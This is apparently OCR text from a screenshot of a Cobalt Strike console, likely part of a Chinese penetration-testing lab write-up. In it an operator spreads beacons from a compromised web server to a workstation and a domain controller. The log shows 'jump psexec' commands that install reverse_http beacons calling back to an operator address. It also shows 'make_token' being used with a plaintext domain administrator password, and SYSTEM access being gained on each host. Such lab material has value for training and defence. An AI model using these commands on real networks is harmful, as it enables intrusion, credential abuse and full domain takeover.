 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 386ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
[+] received output:
Started service 86e6a5e on WEB
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\b7ba8ac.exe)
[+] host called home, sent: 285821 bytes
[-] could not upload file: 5
[-] Could not open service control manager on PC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\5e0ec20.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5e0ec20 on PC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on DC via Service Control Manager (\\DC\ADMIN$\6fa3428.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6fa3428 on DC
HACK学习呀
[WEB] SYSTEM */3708 (x64) last: 386ms